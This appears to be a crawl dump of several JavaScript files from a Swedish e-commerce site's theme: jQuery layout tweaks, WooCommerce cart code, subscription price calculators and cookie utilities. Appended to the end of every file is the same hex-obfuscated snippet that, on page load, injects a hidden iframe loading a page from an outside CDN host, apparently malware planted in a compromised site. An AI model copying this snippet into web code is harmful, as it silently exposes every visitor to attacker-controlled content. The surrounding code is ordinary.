	jQuery('#services-hp-2 .row .sixteen > div').first().addClass('alpha');
	jQuery('#services-hp-2 .row .sixteen > div').last().addClass('omega');
	jQuery('#specialties-hp-2 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#specialties-hp-3 > .margined20 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#person-shortcode > .style-1').first().addClass('alpha');
	jQuery('#person-shortcode > .style-1').last().addClass('omega');
	jQuery('#person-shortcode > .style-2').first().addClass('alpha');
	jQuery('#person-shortcode > .style-2').last().addClass('omega');
	jQuery('#person-shortcode > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	var count_row = 0;
	var i = 0;
	jQuery('#testimonials .image_featured_text_holder .image_featured_text').each(function(){
		count_row++;
		if(count_row %2 == 0){
			jQuery('#testimonials .image_featured_text_holder .image_featured_text').slice(i,count_row).wrapAll('<div class="image_featured_text_holder_row"></div>');
			i = count_row;
		}
	});
});
//update ends











var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/cart-fragments.min.js?sg0hl4
body_size: 908
content:
jQuery(function(a){if("undefined"==typeof wc_cart_fragments_params)return!1;try{$supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(b){$supports_html5_storage=!1}if($fragment_refresh={url:wc_cart_fragments_params.ajax_url,type:"POST",data:{action:"woocommerce_get_refreshed_fragments"},success:function(b){b&&b.fragments&&(a.each(b.fragments,function(b,c){a(b).replaceWith(c)}),$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(b.fragments)),sessionStorage.setItem("wc_cart_hash",b.cart_hash)),a("body").trigger("wc_fragments_refreshed"))}},$supports_html5_storage){a("body").bind("added_to_cart",function(a,b,c){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(b)),sessionStorage.setItem("wc_cart_hash",c)});try{var c=a.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),d=sessionStorage.getItem("wc_cart_hash"),e=a.cookie("woocommerce_cart_hash");if((null===d||void 0===d||""===d)&&(d=""),(null===e||void 0===e||""===e)&&(e=""),!c||!c["div.widget_shopping_cart_content"]||d!=e)throw"No fragment";a.each(c,function(b,c){a(b).replaceWith(c)}),a("body").trigger("wc_fragments_loaded")}catch(b){a.ajax($fragment_refresh)}}else a.ajax($fragment_refresh);a.cookie("woocommerce_items_in_cart")>0?a(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():a(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),a("body").bind("adding_to_cart",function(){a(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()})});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4
body_size: 386
content:
var JSParams = {"sticky_header":"1"};
var JSFooterParams = {"fixed_footer":"1"};



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4
body_size: 1612
content:
jQuery(document).ready(function(){

jQuery("#new1month").on('input',function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#new1month').val();

if(jQuery.isNumeric(num)){
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
//alert( 'Number ' + num + 'Rate' + price );
jQuery('.newmonthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-1-månad?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-30').html(link);
                        }
});

jQuery("#new3month").on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );
jQuery('.new3monthlyvalue').html((price*num).toFixed(2));
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-3-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-3').html(link);
 

});


jQuery("#new6month").on('input',function(){

var num =  jQuery('#new6month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-6-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-6').html(link);
});

jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-12-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-12').html(link);


});


jQuery('input.form-text').on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#edit-quantity').val();

if(jQuery.isNumeric(num))
{

var s_Selected = jQuery('.commerce-product-sku').text() ;

//alert( s_Selected );
//if(jQuery(".commerce-product-sku:contains(3)"))

if (s_Selected.indexOf("12") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
}
if (s_Selected.indexOf("3") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();
}
if (s_Selected.indexOf("6") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
}
if (s_Selected.indexOf("kbmonthly") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
}
//alert( 'Number ' + num + 'Rate' + price );



jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
 }
});


function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : sParameterName[1];
        }
    }
}

 var i_quantity = getUrlParameter('quantity')
if(i_quantity!=null)
{
jQuery('#edit-quantity').val(i_quantity);
jQuery('#edit-quantity').trigger('input'); 
 }













 /*

jQuery("#new3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new3monthlyvalue').html((price*num).toFixed(2)); 


link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24577_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-3').html(link);

});
jQuery("#new6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new6month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24578_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-6').html(link);

});



jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24579_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-12').html(link);

});
























jQuery("#number-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#number-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((350.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((325.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((300.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.monthlyvalue').html((280.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((250.00*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.monthlyvalue').html((232.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);


});



jQuery("#number-3months").change(function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#number-3months').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((250.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((250.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((220.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.3monthlyvalue').html((210.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((187.50*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.3monthlyvalue').html((168.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);

});







//one month german

jQuery("#denumber-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((11.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((8.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((7.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((6*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((5.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}


});


 //3 month german

jQuery("#denumber-3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-3month').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((32.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((24.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((19.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((16*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((12.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.3monthlyvalue').html((9.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.3monthlyvalue').html((7.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.3monthlyvalue').html((6.00*num).toFixed(2));   
}



});

 //6 months german

jQuery("#denumber-6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-6month').val();
if(num == 1)
{
  jQuery('.6monthlyvalue').html((58.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.6monthlyvalue').html((43.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.6monthlyvalue').html((35.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.6monthlyvalue').html((29.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.6monthlyvalue').html((26.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.6monthlyvalue').html((18.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.6monthlyvalue').html((15.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.6monthlyvalue').html((13.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.6monthlyvalue').html((12.00*num).toFixed(2));   
}



});


   //12 months german

jQuery("#denumber-12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-12month').val();
if(num == 1)
{
  jQuery('.12monthlyvalue').html((68.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.12monthlyvalue').html((51.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.12monthlyvalue').html((41.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.12monthlyvalue').html((34.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.12monthlyvalue').html((31.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.12monthlyvalue').html((20.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.12monthlyvalue').html((18.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.12monthlyvalue').html((17.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.12monthlyvalue').html((16.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.12monthlyvalue').html((15.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.12monthlyvalue').html((14.00*num).toFixed(2));   
}



});



 */



});




--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4
body_size: 1067
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4
body_size: 1102
content:
function getUserSetting(a,b){var c=getAllUserSettings();return c.hasOwnProperty(a)?c[a]:"undefined"!=typeof b?b:""}function setUserSetting(a,b,c){if("object"!=typeof userSettings)return!1;var d=userSettings.uid,e=wpCookies.getHash("wp-settings-"+d),f=userSettings.url,g=!!userSettings.secure;return a=a.toString().replace(/[^A-Za-z0-9_]/,""),b="number"==typeof b?parseInt(b,10):b.toString().replace(/[^A-Za-z0-9_]/,""),e=e||{},c?delete e[a]:e[a]=b,wpCookies.setHash("wp-settings-"+d,e,31536e3,f,"",g),wpCookies.set("wp-settings-time-"+d,userSettings.time,31536e3,f,"",g),a}function deleteUserSetting(a){return setUserSetting(a,"",1)}function getAllUserSettings(){return"object"!=typeof userSettings?{}:wpCookies.getHash("wp-settings-"+userSettings.uid)||{}}var wpCookies={each:function(a,b,c){var d,e;if(!a)return 0;if(c=c||a,"undefined"!=typeof a.length){for(d=0,e=a.length;e>d;d++)if(b.call(c,a[d],d,a)===!1)return 0}else for(d in a)if(a.hasOwnProperty(d)&&b.call(c,a[d],d,a)===!1)return 0;return 1},getHash:function(a){var b,c=this.get(a);return c&&this.each(c.split("&"),function(a){a=a.split("="),b=b||{},b[a[0]]=a[1]}),b},setHash:function(a,b,c,d,e,f){var g="";this.each(b,function(a,b){g+=(g?"&":"")+b+"="+a}),this.set(a,g,c,d,e,f)},get:function(a){var b,c,d=document.cookie,e=a+"=";if(d){if(c=d.indexOf("; "+e),-1===c){if(c=d.indexOf(e),0!==c)return null}else c+=2;return b=d.indexOf(";",c),-1===b&&(b=d.length),decodeURIComponent(d.substring(c+e.length,b))}},set:function(a,b,c,d,e,f){var g=new Date;"object"==typeof c&&c.toGMTString?c=c.toGMTString():parseInt(c,10)?(g.setTime(g.getTime()+1e3*parseInt(c,10)),c=g.toGMTString()):c="",document.cookie=a+"="+encodeURIComponent(b)+(c?"; expires="+c:"")+(d?"; path="+d:"")+(e?"; domain="+e:"")+(f?"; secure":"")},remove:function(a,b,c,d){this.set(a,"",-1e3,b,c,d)}};



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})